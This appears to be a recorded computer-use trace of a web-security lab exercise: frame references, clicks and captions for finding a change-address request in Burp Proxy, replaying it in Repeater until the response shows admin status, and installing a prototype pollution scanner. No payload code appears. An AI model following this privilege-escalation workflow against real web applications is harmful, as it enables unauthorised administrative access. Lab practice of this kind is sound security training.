
mouse_move(831, 128)

Log in to the lab account and resubmit the billing and delivery address form
left_click(849, 193)

left_click(265, 372)

left_click(257, 534)

mouse_move(740, 200)

Run the maintenance jobs from the admin panel so both report success
left_click(742, 193)

left_click(281, 233)

mouse_move(290, 166)

Locate the POST /my-account/change-address request in Proxy HTTP history
left_click(80, 72)

left_click(256, 207)

left_click(243, 186)

Replay the change-address request in Repeater with country US, response showing isAdmin true
left_click(215, 237)
type("S")

left_click(27, 95)

type("let userData = Object.assign")

Find and install the Server-Side Prototype Pollution Scanner from the BApp Store
left_click(26, 95)

mouse_move(544, 304)
